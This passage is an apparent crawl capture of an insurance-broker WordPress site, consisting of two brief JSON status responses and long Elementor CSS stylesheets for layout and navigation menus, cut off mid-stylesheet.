

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinemakler24.de/wp-mrlst/connector/engine.php
body_size: -261
content:
{"status":"success","code":200,"message":"","data":null}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinemakler24.de/wp-mrlst/connector/engine.php
body_size: -374
content:
{"status":"success","code":200,"message":"","data":null}

--- FILE ---
content_type: text/css
request_url: https://onlinemakler24.de/wp-content/uploads/elementor/css/post-26281.css
body_size: 1099
content:
.elementor-26281 .elementor-element.elementor-element-b9e0c7e:not(.elementor-motion-effects-element-type-background), .elementor-26281 .elementor-element.elementor-element-b9e0c7e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26281 .elementor-element.elementor-element-b9e0c7e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;z-index:2;}.elementor-26281 .elementor-element.elementor-element-b9e0c7e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26281 .elementor-element.elementor-element-3da3c1f > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 7px;}.elementor-26281 .elementor-element.elementor-element-106e4f4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 2px;}.elementor-26281 .elementor-element.elementor-element-106e4f4{z-index:4;text-align:start;}.elementor-26281 .elementor-element.elementor-element-bafa416 > .elementor-element-populated{margin:0px 16px 0px 0px;--e-column-margin-right:16px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26281 .elementor-element.elementor-element-1146bd8{z-index:2;}.elementor-26281 .elementor-element.elementor-element-8455ead > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26281 .elementor-element.elementor-element-b5ed1fa > .elementor-widget-container{margin:-3px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26281 .elementor-element.elementor-element-b5ed1fa{z-index:1;}.elementor-26281 .elementor-element.elementor-element-586e4af > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26281 .elementor-element.elementor-element-f006d50 > .elementor-widget-container{margin:-3px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26281 .elementor-element.elementor-element-f006d50{z-index:1;}.elementor-26281 .elementor-element.elementor-element-92486ee > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26281 .elementor-element.elementor-element-92486ee{z-index:1;}.elementor-26281 .elementor-element.elementor-element-b442691:not(.elementor-motion-effects-element-type-background), .elementor-26281 .elementor-element.elementor-element-b442691 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#285681;}.elementor-26281 .elementor-element.elementor-element-b442691{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:2;}.elementor-26281 .elementor-element.elementor-element-b442691 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav > li > a:hover, .elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav > li > a:focus, .elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav > li > a:active, .elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav > li:hover > a{background-color:#4084C300;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:#FFFFFF00;font-family:"Open Sans", Sans-serif;font-size:14px;text-transform:uppercase;padding:15px 15px 15px 15px;color:#000000;}
					.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:#285681;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#FFFFFF;border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-26281 .elementor-element.elementor-element-8f99856{width:100%;max-width:100%;z-index:2;}.elementor-26281 .elementor-element.elementor-element-8f99856 > .elementor-widget-container{margin:-2px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-menu-container{height:30px;border-radius:0px 0px 0px 0px;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav > li > a{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:2.9em;letter-spacing:0px;color:#FFFFFF;padding:0px 25px 0px 0px;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav > li > a:hover{color:#B9D3EA;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav > li > a:focus{color:#B9D3EA;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav > li > a:active{color:#B9D3EA;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav > li:hover > a{color:#B9D3EA;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#B9D3EA;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#B9D3EA;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#B9D3EA;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#B9D3EA;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav > li.current-menu-item > a{color:#B9D3EA;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#B9D3EA;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#B9D3EA;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#FFFFFF;fill:#FFFFFF;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#FFFFFF;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#FFFFFF;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#FFFFFF;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#FFFFFF;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-menu-hamburger{float:right;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-26281 .elementor-element.elementor-element-4672a4b:not(.elementor-motion-effects-element-type-background), .elementor-26281 .elementor-element.elementor-element-4672a4b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26281 .elementor-element.elementor-element-4672a4b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;z-index:1;}.elementor-26281 .elementor-element.elementor-element-4672a4b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26281 .elementor-element.elementor-element-af04230 > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 7px;}.elementor-26281 .elementor-element.elementor-element-c9afc99 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 2px;}.elementor-26281 .elementor-element.elementor-element-c9afc99{z-index:4;text-align:start;}.elementor-26281 .elementor-element.elementor-element-6e51a49 > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li > a{font-family:"Open Sans", Sans-serif;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;color:#000000;padding:0px 15px 0px 15px;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li > a:hover{color:#707070;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li > a:focus{color:#707070;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li > a:active{color:#707070;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li:hover > a{color:#707070;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#707070;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#707070;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#707070;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#707070;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li.current-menu-item > a{color:#707070;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#707070;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#707070;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Open Sans", Sans-serif;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;padding:15px 15px 15px 15px;color:#000000;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#285681;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#285681;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-menu-hamburger > .ekit-menu-icon{color:#285681;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-menu-close{border-style:solid;color:#285681;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-menu-close:hover{color:#285681;}@media(max-width:1024px){.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-26281 .elementor-element.elementor-element-4672a4b{z-index:4;}.elementor-bc-flex-widget .elementor-26281 .elementor-element.elementor-element-af04230.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26281 .elementor-element.elementor-element-af04230.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26281 .elementor-element.elementor-element-af04230.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-26281 .elementor-element.elementor-element-af04230 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 20px;}.elementor-26281 .elementor-element.elementor-element-af04230{z-index:0;}.elementor-bc-flex-widget .elementor-26281 .elementor-element.elementor-element-6e51a49.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26281 .elementor-element.elementor-element-6e51a49.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26281 .elementor-element.elementor-element-6e51a49 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 0px;}.elementor-26281 .elementor-element.elementor-element-f632413 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26281 .elementor-element.elementor-element-f632413{z-index:4;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-nav-identity-panel{padding:0px 0px 10px 0px;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li > a{font-size:16px;color:#285681;padding:11px 30px 11px 20px;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li > a:hover{color:#020101;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li > a:focus{color:#020101;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li > a:active{color:#020101;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li:hover > a{color:#020101;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#020101;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#020101;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#020101;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#020101;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:15px;padding:0px 30px 0px 20px;color:#285681;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:9px;border-width:3px 3px 3px 3px;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-menu-close{font-size:13px;padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-width:3px 3px 3px 3px;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-26281 .elementor-element.elementor-element-8f99856 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-26281 .elementor-element.elementor-element-f632413 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}@media(min-width:768px){.elementor-26281 .elementor-element.elementor-element-3da3c1f{width:33.42%;}.elementor-26281 .elementor-element.elementor-element-bafa416{width:41.931%;}.elementor-26281 .elementor-element.elementor-element-8455ead{width:13.924%;}.elementor-26281 .elementor-element.elementor-element-586e4af{width:10.621%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26281 .elementor-element.elementor-element-af04230{width:83%;}.elementor-26281 .elementor-element.elementor-element-6e51a49{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://onlinemakler24.de/wp-content/uploads/elementor/css/post-25891.css
body_size: 559
content:
.elementor-25891 .elementor-element.elementor-element-5da52c1:not(.elementor-motion-effects-element-type-background), .elementor-25891 .elementor-element.elementor-element-5da52c1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-25891 .elementor-element.elementor-element-5da52c1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:75px 0px 75px 0px;}.elementor-25891 .elementor-element.elementor-element-5da52c1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25891 .elementor-element.elementor-element-144d46a{text-align:start;}.elementor-25891 .elementor-element.elementor-element-144d46a .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;color:#285782;}.elementor-25891 .elementor-element.elementor-element-10ee660{text-align:start;font-family:"Open Sans", Sans-serif;font-size:15px;line-height:2.2em;color:#424242;}.elementor-25891 .elementor-element.elementor-element-f5a6639{text-align:start;}.elementor-25891 .elementor-element.elementor-element-f5a6639 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;color:#285782;}.elementor-25891 .elementor-element.elementor-element-c6616c7{text-align:start;font-family:"Open Sans", Sans-serif;font-size:15px;line-height:2.2em;color:#424242;}.elementor-25891 .elementor-element.elementor-element-268a79a{text-align:start;}.elementor-25891 .elementor-element.elementor-element-268a79a .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;color:#285782;}.elementor-25891 .elementor-element.elementor-element-97539af{text-align:start;font-family:"Open Sans", Sans-serif;font-size:15px;line-height:2.2em;color:#424242;}.elementor-25891 .elementor-element.elementor-element-cb9e9a6{text-align:start;}.elementor-25891 .elementor-element.elementor-element-cb9e9a6 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;color:#285782;}.elementor-25891 .elementor-element.elementor-element-e6e7a2c{text-align:start;font-family:"Open Sans", Sans-serif;font-size:15px;line-height:2.2em;color:#171717;}.elementor-25891 .elementor-element.elementor-element-51fe4a1 .ekit-btn-wraper .elementskit-btn{justify-content:flex-start;}.elementor-25891 .elementor-element.elementor-element-51fe4a1 .elementskit-btn{background-color:#285782;font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:0.2px;color:#FFFFFF;fill:#FFFFFF;border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-25891 .elementor-element.elementor-element-51fe4a1 .elementskit-btn:hover{background-color:#9C7A4E;color:#ffffff;fill:#ffffff;}.elementor-25891 .elementor-element.elementor-element-51fe4a1 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-25891 .elementor-element.elementor-element-7434455:not(.elementor-motion-effects-element-type-background), .elementor-25891 .elementor-element.elementor-element-7434455 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#285782;}.elementor-25891 .elementor-element.elementor-element-7434455{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-25891 .elementor-element.elementor-element-7434455 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-25891 .elementor-element.elementor-element-742498a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25891 .elementor-element.elementor-element-742498a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25891 .elementor-element.elementor-element-d05a6df{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-25891 .elementor-element.elementor-element-df37d2a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25891 .elementor-element.elementor-element-df37d2a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25891 .elementor-element.elementor-element-df37d2a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25891 .elementor-element.elementor-element-38a954d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-25891 .elementor-element.elementor-element-38a954d{font-family:"Open Sans", Sans-serif;}.elementor-bc-flex-widget .elementor-25891 .elementor-element.elementor-element-083a348.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25891 .elementor-element.elementor-element-083a348.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25891 .elementor-element.elementor-element-e664a55{text-align:end;}.elementor-bc-flex-widget .elementor-25891 .elementor-element.elementor-element-2012dd9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25891 .elementor-element.elementor-element-2012dd9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25891 .elementor-element.elementor-element-40f6665{text-align:end;}.elementor-bc-flex-widget .elementor-25891 .elementor-element.elementor-element-c0b9ce4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25891 .elementor-element.elementor-element-c0b9ce4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25891 .elementor-element.elementor-element-50f0f3b{text-align:end;}.elementor-25891 .elementor-element.elementor-element-f398be8:not(.elementor-motion-effects-element-type-background), .elementor-25891 .elementor-element.elementor-element-f398be8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#285782;}.elementor-25891 .elementor-element.elementor-element-f398be8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-25891 .elementor-element.elementor-element-f398be8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25891 .elementor-element.elementor-element-8763e44 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25891 .elementor-element.elementor-element-7e34660 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-25891 .elementor-element.elementor-element-84a2de4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25891 .elementor-element.elementor-element-84a2de4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25891 .elementor-element.elementor-element-aa12ebe{text-align:end;}.elementor-bc-flex-widget .elementor-25891 .elementor-element.elementor-element-7f8c844.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25891 .elementor-element.elementor-element-7f8c844.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25891 .elementor-element.elementor-element-109a381{text-align:end;}.elementor-25891 .elementor-element.elementor-element-a80913e{text-align:end;}@media(min-width:768px){.elementor-25891 .elementor-element.elementor-element-df37d2a{width:59.195%;}.elementor-25891 .elementor-element.elementor-element-083a348{width:14.997%;}.elementor-25891 .elementor-element.elementor-element-2012dd9{width:13.575%;}.elementor-25891 .elementor-element.elementor-element-c0b9ce4{width:12.211%;}}@media(max-width:1024px){.elementor-25891 .elementor-element.elementor-element-5da52c1{padding:75px 25px 75px 25px;}.elementor-25891 .elementor-element.elementor-element-144d46a .elementor-heading-title{font-size:16px;}.elementor-25891 .elementor-element.elementor-element-f5a6639 .elementor-heading-title{font-size:16px;}.elementor-25891 .elementor-element.elementor-element-268a79a .elementor-heading-title{font-size:16px;}.elementor-25891 .elementor-element.elementor-element-cb9e9a6 .elementor-heading-title{font-size:16px;}.elementor-bc-flex-widget .elementor-25891 